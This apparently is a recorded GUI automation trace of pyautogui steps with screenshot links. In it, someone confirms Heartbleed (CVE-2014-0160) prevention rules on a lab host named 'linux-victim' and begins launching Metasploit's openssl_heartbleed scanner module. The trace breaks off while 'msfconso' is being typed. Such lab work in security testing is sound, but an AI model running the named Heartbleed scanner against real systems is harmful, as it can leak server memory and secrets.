
# - Open linux-victim's computer details from the Computers list
pyautogui.doubleClick(331, 326)

pyautogui.moveTo(215, 269)

# - Verify the CVE-2014-0160 OpenSSL Heartbeat rules are assigned to linux-victim, then close its details
pyautogui.click(183, 230)

pyautogui.moveTo(450, 176)

pyautogui.write('2014-0160')

pyautogui.moveTo(551, 240)

pyautogui.click(1211, 803)

pyautogui.moveTo(562, 130)

# - Start msfconsole, search 'heartbleed', and load auxiliary/scanner/ssl/openssl_heartbleed
pyautogui.write('msfconso')
